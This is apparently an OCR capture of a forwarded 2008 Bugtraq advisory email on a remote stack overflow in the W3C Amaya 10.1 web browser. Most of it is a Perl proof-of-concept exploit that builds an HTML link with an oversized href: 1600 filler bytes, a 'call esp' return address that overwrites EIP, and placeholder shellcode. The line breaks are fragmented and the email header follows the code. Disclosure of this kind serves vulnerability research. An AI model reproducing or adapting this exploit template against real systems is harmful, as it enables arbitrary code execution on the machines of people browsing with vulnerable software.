
> use warnings;

> use strict;

>

> my $shellcode = 'C' x 80;

>

> # 0x7D035F53 -> \x53\x5f\x03\x7d <-- Bingo! 
(call esp)

> my $data   =       '<a href="' .

>                        'A' x 1600 .

>                        "\x53\x5f\x03\x7d" . # 
eip (ESP points to  

> stuff after RET, so shellcode)

>                        $shellcode .

>                        '">r0ut3r</a>';

> print $data;

>

Begin forwarded message:

> From: 
writ3r@gmail.com
> Date: 24 November 2008 12:28:28 CEST

> To: 
bugtraq@securityfocus.com
> Subject: Amaya (id) Remote Stack Overflow 
Vulnerability

>

> #            W3C Amaya 10.1 Web Browser
